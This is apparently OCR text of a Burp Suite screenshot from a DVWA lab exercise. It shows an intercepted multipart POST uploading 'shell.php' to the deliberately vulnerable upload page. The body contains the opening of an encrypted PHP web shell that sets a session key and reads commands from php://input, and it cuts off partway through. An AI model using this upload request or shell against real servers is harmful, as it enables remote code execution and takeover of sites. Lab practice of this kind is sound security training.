 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.73.230:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.73.230
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------27112995126370878244174​01248
Content-Length: 1124
Origin: http://192.168.73.230
Connection: close
Referer: http://192.168.73.230/dvwa/vulnerabilities/upload/
Cookie: security=low; security=medium; PHPSESSID=8n8njaubvj4q7fi8odel1131c5
Upgrade-Insecure-Requests: 1
-----------------------------2711299512637087824417401248
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------2711299512637087824417401248
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: application/octet-stream
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
    $key=substr(md5(uniqid(rand())),16);
    $_SESSION['k']=$key;
    print $key;
}
else
{
    $key=$_SESSION['k'];
        $post=file_get_contents("php://input");
        if(!extension_loaded('openssl'))
? < + > Type a search term 0 matches